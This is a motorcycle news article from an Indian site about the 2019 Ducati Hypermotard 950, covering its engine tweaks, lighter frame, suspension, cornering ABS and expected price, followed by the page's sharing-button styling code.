<p><img decoding="async" class="aligncenter wp-image-9735 size-full" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries.jpg" alt="" width="923" height="622" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries.jpg 923w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries-300x202.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries-768x518.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries-623x420.jpg 623w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries-640x431.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-1-motorcyclediaries-681x459.jpg 681w" sizes="(max-width: 923px) 100vw, 923px" /></p>
<p>There are some changes made to the motorcycle and they are not big. However, mechanical as well as chassis is tweaked to pump out more from the bike. Powering the Hypermotard 950 is the same 937cc L-twin engine which did duty on the older 939. The compression ratio has been increased to 13.3:1 from 12.6:1 which caused the power and torque figures to bump up a bit. New output is pegged at 114bhp and 96Nm. The engine is also tweaked to offer almost 80% torque right from 3000rpm. This strong low-end performance will help the motorcycle on the bad terrain.</p>
<h4><strong>Also Read: <a href="https://www.motorcyclediaries.in/motography/features/suzuki-gixxer-sf250-pits-against-rivals/">Suzuki Gixxer SF 250 versus the rivals</a></strong></h4>
<p>The frame of the bike saw some changes as now the bike weigh 3 kg less. The steel tubes of the trellis frame might have gone into some operation. Overall, the bike is suspended to Marzocchi USD forks up-front and Sachs monoshock for the standard variant. The SP variants come loaded with top of the line Ohlins suspension which are fully adjustable.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-9737 size-full" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries.jpg" alt="" width="829" height="621" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries.jpg 829w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-300x225.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-768x575.jpg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-561x420.jpg 561w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-80x60.jpg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-100x75.jpg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-180x135.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-238x178.jpg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-640x479.jpg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/06/ducati-hypermotard-950-3-motorcyclediaries-681x510.jpg 681w" sizes="(max-width: 829px) 100vw, 829px" /></p>
<p>2019 Ducati Hypermotard 950 also comes equipped with a 6-axis IMU unit which does its magic on the Bosch Cornering ABS. The ABS comes with three settings which helps rider on different roads and weather conditions.</p>
<p>The previous model, Hypermotard 939 carries a price tag of Rs 11.17 lakh ex-showroom. 950, on the other hand, is likely to be priced north of Rs 12 lakh mark.</p>
<p>Ride Safe, Ride Hard, and always wear a helmet while riding. Stay Tuned for more from the world of motorcycling.</p>
<p>Follow us on <strong><a href="https://www.facebook.com/Motorcyclediaries.in/">Facebook</a></strong>, <a href="https://www.instagram.com/motorcyclediaries.in/"><strong>Instagram</strong></a>, <strong><a href="https://twitter.com/MotorCycleDiari">Twitter</a> </strong>and Subscribe to our <a href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg"><strong>Youtube Channel</strong></a>.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.motorcyclediaries.in/tag/ducati/">Ducati</a></li><li><a href="https://www.motorcyclediaries.in/tag/ducati-hypermotard-950/">Ducati Hypermotard 950</a></li><li><a href="https://www.motorcyclediaries.in/tag/hypermotard/">Hypermotard</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
